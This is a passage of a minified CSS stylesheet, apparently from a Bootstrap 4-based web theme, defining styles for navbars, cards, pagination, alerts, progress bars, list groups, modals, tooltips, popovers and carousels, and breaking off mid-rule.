.navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-divider{background-color:hsla(0,0%,100%,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#2fb5d2;border-color:#2fb5d2}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#2fb5d2}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb:after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#2fb5d2;border-color:#2fb5d2}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#2fb5d2;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#2fb5d2}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#232323}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#2fb5d2;border-color:#2fb5d2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control 